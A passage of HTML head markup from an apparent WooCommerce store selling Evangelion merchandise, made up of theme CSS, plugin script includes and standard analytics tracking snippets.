.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/16262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=16262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevaneglion-tumbler-12-eva-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fevaneglion-tumbler-12-eva-merch%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, 